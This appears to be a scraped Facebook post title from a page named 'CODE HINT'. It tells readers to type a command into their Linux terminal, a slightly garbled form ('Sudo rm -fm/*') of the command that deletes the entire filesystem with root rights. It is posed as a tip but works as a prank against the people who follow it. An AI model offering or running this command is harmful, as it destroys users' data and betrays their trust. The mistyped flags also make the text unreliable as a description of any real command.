 9.5K views · 23 reactions | Sudo rm -fm/* type this in your Linux terminal螺#rpi #linux | CODE HINT | Facebook